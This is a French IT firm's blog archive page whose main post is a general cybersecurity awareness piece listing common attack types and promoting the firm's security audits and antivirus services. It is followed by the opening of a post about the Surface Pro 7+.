						<div class="elementor-element elementor-element-b1f42b2 elementor-widget elementor-widget-spacer" data-id="b1f42b2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2c9eab4" data-id="2c9eab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5a6745 elementor-widget elementor-widget-heading" data-id="e5a6745" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Découvrez nos formations pour les professionnels</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f05d778 elementor-widget elementor-widget-spacer" data-id="f05d778" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bb5eeb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb5eeb0" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;408e521&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0b85c2c" data-id="0b85c2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5110026 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5110026" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/formations-pour-les-professionnels/formation-ebp-logiciel-gestion-commerciale/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">EBP Gestion Commerciale PRO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/formations-pour-les-professionnels/formation-ebp-logiciel-batiment/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">EBP Gestion Bâtiment</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/formation-ebp-logiciel-compta-pro/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">EBP Gestion Comptabilité PRO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/formations-pour-les-professionnels/formation-flowin-5/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">FLOWIN 5​ Gestion Workflow</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/formations-pour-les-professionnels/formation-cyber-securite/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Formation CYBER SECURITÉ </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c0606b6" data-id="c0606b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63e5761 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="63e5761" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/formations-pour-les-professionnels/formation-pfsense-firewall/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Formation Réseau</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/formations-pour-les-professionnels/formation-office-365/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Formation 365</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/formations-pour-les-professionnels/formation-arduino/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Programmation Arduino</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/formations-pour-les-professionnels/formation-raspberry-pi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Programmation Raspberry Pi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://adeo-informatique.fr/formations-pour-les-professionnels/formation-wordpress/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Formation WordPress</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-53" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-53"><div class="jet-mega-menu-item__inner"><a title="						" href="https://adeo-informatique.fr/les-actualites-de-adeo-informatique/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Blog</div></div></a></div></li>
</ul></nav></div>				</div>
				</div>
				<div class="elementor-element elementor-element-967bb4b elementor-widget elementor-widget-spacer" data-id="967bb4b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-278215c" data-id="278215c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0dc0fb elementor-widget elementor-widget-spacer" data-id="f0dc0fb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cc3a544 elementor-align-left elementor-widget elementor-widget-button" data-id="cc3a544" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="tel:+33468824688" rel="nofollow">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">04 688 24 688</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		</header><main data-rocket-location-hash="13b55831d6c0ba2a53b77ce71d5b29bc" id="jupiterx-main" class="jupiterx-main"><div data-rocket-location-hash="d5e87e034a9fc22d8d074b4031f0fd16" class="jupiterx-main-header"><div class="container"><h1 class="jupiterx-archive-title jupiterx-archive-header-post-title">Mois : <span>janvier 2021</span></h1><ol class="breadcrumb" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-item" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope"><a href="https://adeo-informatique.fr" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"/></li><li class="breadcrumb-item active" aria-current="page" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope"><span itemprop="name">Archives: janvier 2021</span><meta itemprop="position" content="2"/></li></ol></div></div><div data-rocket-location-hash="b29766859efc5691d1645dfc68f55c1b" class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-9"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog"><article id="22006" class="jupiterx-post jupiterx-post-loop post-22006 post type-post status-publish format-standard has-post-thumbnail hentry category-accueil category-logiciel category-securite" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><header class="jupiterx-post-header"><h2 class="jupiterx-post-title" itemprop="headline"><a href="https://adeo-informatique.fr/la-cyberprotection-pour-faire-face-a-la-cyberattaque/" title="La cyberprotection pour faire face aux cyberattaques" rel="bookmark">La cyberprotection pour faire face aux cyberattaques</a></h2></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-image"><a href="https://adeo-informatique.fr/la-cyberprotection-pour-faire-face-a-la-cyberattaque/" title="La cyberprotection pour faire face aux cyberattaques" data-object-fit="cover"><picture ><source media="(max-width: 480px)" srcset="https://adeo-informatique.fr/wp-content/uploads/jupiterx/images/mika-baumeister-J5yoGZLdpSI-unsplash-scaled-4058136.jpg"/><source media="(max-width: 800px)" srcset="https://adeo-informatique.fr/wp-content/uploads/jupiterx/images/mika-baumeister-J5yoGZLdpSI-unsplash-scaled-b26cc5b.jpg"/><img width="2561" height="1711" src="https://adeo-informatique.fr/wp-content/uploads/2021/01/mika-baumeister-J5yoGZLdpSI-unsplash-scaled.jpg" alt="Photo Cyberattaque Adeo-informatique" itemprop="image"/></picture></a></div><div class="jupiterx-post-content clearfix" itemprop="text">		<div data-elementor-type="wp-post" data-elementor-id="22006" class="elementor elementor-22006" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0b9fd99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b9fd99" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bbfa3ba&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0084bb6" data-id="0084bb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2a8c8b elementor-widget elementor-widget-heading" data-id="e2a8c8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">A l’heure du tout connecté, êtes-vous réellement en sécurité ?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b7746d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b7746d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a368af8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5fa1b5c" data-id="5fa1b5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15bdd9d elementor-widget elementor-widget-text-editor" data-id="15bdd9d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="font-weight: 400;">Depuis le 1<sup>er</sup> confinement en mars, Internet est devenu notre outil privilégié pour travailler et préserver notre vie sociale. Aujourd’hui, 59% de la population mondiale, c’est près de 4,57 milliards de personnes, sont des utilisateurs actifs d’Internet. Une minute sur Internet en 2020, c’est 347 222 stories Instagram, 208 333 participants à des réunions Zoom mais aussi pas moins de 404 444 heures de vidéos Netflix diffusées. Face à ce constat, comment se protéger face à une cyberattaque ?</p><h3 style="font-weight: 400;">Qu’est-ce qu’une cyberattaque :</h3><p style="font-weight: 400;">Une cyberattaque est un acte de piratage informatique sur Internet. Le gouvernement a classé les cyberattaques en 4 catégories : cybercriminalité, atteinte à l’image, espionnage et sabotage. Les principales attaques de type technologique qui affectent les entreprises sont :</p><ul><li style="font-weight: 400;">L’installation de programmes espions et de programmes pirates.</li><li style="font-weight: 400;">Le phishing : une technique de fraude dans laquelle les cybercriminels se font passer pour un tiers de confiance (banque, administration…). Cela leur permet d’obtenir des renseignements sensibles, tels que les noms d’utilisateurs, les mots passe ou les détails des cartes de crédit.</li><li style="font-weight: 400;">Les dénis de service sur des sites. Ces derniers sont alors indisponibles.</li><li style="font-weight: 400;">Les intrusions.</li><li style="font-weight: 400;">Le vol d’informations.</li><li style="font-weight: 400;">Le ransomware : un malware prend en otage des données personnelles et une rançon est demandée en échange de la clef de chiffrement des données cryptées.</li><li style="font-weight: 400;">Le rebond vers un faux site.</li><li style="font-weight: 400;">Brute force attaque.</li></ul><h4 style="font-weight: 500;">« Une cyberattaque, ça n’arrive pas qu’aux autres ».</h4><p style="font-weight: 400;">Selon l’ONU, une cyberattaque a lieu toutes les 39 secondes dans le monde. Ce qui en termes de probabilité représente un chiffre bien plus élevé que ce que l’on aurait tendance de penser. Nous avons aussi 1 chance sur 4 d’être victime d’une violation de données. Cela peut arriver <span style="color: var( --e-global-color-text ); font-family: -apple-system, BlinkMacSystemFont,;">simplement </span><span style="color: var( --e-global-color-text ); font-family: -apple-system, BlinkMacSystemFont,;">en s’inscrivant à un service populaire mais malheureusement vulnérable. En comparaison, une personne a en moyenne 1 chance sur 175 millions de gagner à la loterie et 1 chance sur 50 de subir un cambriolage à domicile.</span></p><p style="font-weight: 400;">Faire face au cyberattaque c’est protéger la valeur de votre entreprise et de ses actifs grâce à un système de protection de confiance pour assurer votre avenir. En effet, 60 % des PME qui subissent des cyberattaques déposent le bilan sous six mois. C’est pourquoi, il est nécessaire pour une entreprise de changer la donne en reconnaissant et en acceptant ce risque comme étant la première menace réelle contre son activité. Il y a une question de sensibilisation des dirigeants de TPE et de PME qui n’est pas complètement réglée.</p><h5 style="font-weight: 400;">On en parle : Didier Kling, président de la CCI Paris-Ile-de-France.</h5><p style="font-weight: 400;"><i><em>« Le risque cyber est permanent et presque inévitable, comme a pu le montrer la recrudescence des attaques pendant la pandémie : une cyberattaque a lieu toutes les 39 secondes dans le monde ! Les TPE et PME continuent de considérer que ça n’arrive qu’aux autres »,</em></i> souligne Didier Kling, président de la CCI Paris-Ile-de-France. Pourtant, il n’y a pas de fatalité ! La crise du Covid illustre comment une entreprise peut changer la donne en reconnaissant et acceptant ce risque comme étant la première menace réelle contre son activité. Il y a une question de sensibilisation des dirigeants de TPE et de PME qui n’est pas complètement réglée.</p><p style="font-weight: 400;"><em>Source : <a href="https://www.lopinion.fr/edition/economie/cybersecurite-a-cyberresilience-225836">https://www.lopinion.fr/edition/economie/cybersecurite-a-cyberresilience-225836</a></em></p><p><em><span style="color: var( --e-global-color-text ); font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 1rem;">Source : </span><a style="background-color: #ffffff; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 1rem;" href="https://www.journaldunet.com/solutions/dsi/1495233-2020-ce-que-la-covid-19-nous-aura-permis-d-apprendre-en-matiere-de-cybersecurite/">https://www.journaldunet.com/solutions/dsi/1495233-2020-ce-que-la-covid-19-nous-aura-permis-d-apprendre-en-matiere-de-cybersecurite/</a>,</em></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25fa3e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25fa3e0" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0985615&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f0386bb" data-id="f0386bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a1af6 elementor-widget elementor-widget-text-editor" data-id="52a1af6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>Adeo-informatique vous conseille :</h2><div><p style="font-weight: 400;">La cyberprotection n’est pas qu’un sujet technologique, la plupart des cyberattaques proviennent des failles de la part des utilisateurs, qui sont souvent considérés comme la « passoire » des hackers, mais qui peuvent aussi se révéler en être le meilleur rempart. Pour mieux comprendre, il faut sortir de la technicité afin d’entre dans une logique business. La première approche consiste à protéger les systèmes d’information puis de se munir de différents logiciels d’antivirus. Adeo-informatique et son équipe de techniciens expérimentés dans le domaine de le sécurité informatique vous accompagne pour anticiper et résoudre vos problématiques liés à la sécurité. Après un audit de sécurité et de l’évaluation de vos besoins, nous vous conseillerons la solution F-SECURE adaptée pour avoir une sécurité optimale. De l’achat au paramétrage nous vous guiderons pas à pas pour pouvoir profiter pleinement de votre antivirus.</p><p style="font-weight: 400;">Vous souhaitez réaliser un audit de sécurité ? compléter votre sécurité par un antivirus de qualité ? Contactez-nous pour avoir plus de renseignements.</p></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-faf1489 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="faf1489" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9eab3a9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d7c528f" data-id="d7c528f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ada7106 elementor-align-center elementor-widget elementor-widget-button" data-id="ada7106" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://adeo-informatique.fr/contactez-nous/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contactez-nous</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-8425872 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="8425872" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c723a46" href="https://twitter.com/adeo_it" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d7e460c" href="https://www.linkedin.com/company/adeoinformatique/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></article><article id="21785" class="jupiterx-post jupiterx-post-loop post-21785 post type-post status-publish format-standard has-post-thumbnail hentry category-accueil category-informatique category-materiel" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><header class="jupiterx-post-header"><h2 class="jupiterx-post-title" itemprop="headline"><a href="https://adeo-informatique.fr/surface-pro-7-microsoft/" title="Microsoft Surface Pro 7+ le dernier bijou de la gamme Surface for Business" rel="bookmark">Microsoft Surface Pro 7+ le dernier bijou de la gamme Surface for Business</a></h2></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-image"><a href="https://adeo-informatique.fr/surface-pro-7-microsoft/" title="Microsoft Surface Pro 7+ le dernier bijou de la gamme Surface for Business" data-object-fit="cover"><picture ><source media="(max-width: 480px)" srcset="https://adeo-informatique.fr/wp-content/uploads/jupiterx/images/Surface-Pro-7_015-scaled-1-7bcb41a.jpg"/><source media="(max-width: 800px)" srcset="https://adeo-informatique.fr/wp-content/uploads/jupiterx/images/Surface-Pro-7_015-scaled-1-2eb3c77.jpg"/><img width="2560" height="1707" src="https://adeo-informatique.fr/wp-content/uploads/2021/01/Surface-Pro-7_015-scaled-1.jpg" alt="Microsoft Surface pro 7+ for business" itemprop="image"/></picture></a></div><div class="jupiterx-post-content clearfix" itemprop="text">		<div data-elementor-type="wp-post" data-elementor-id="21785" class="elementor elementor-21785" data-elementor-post-type="post">
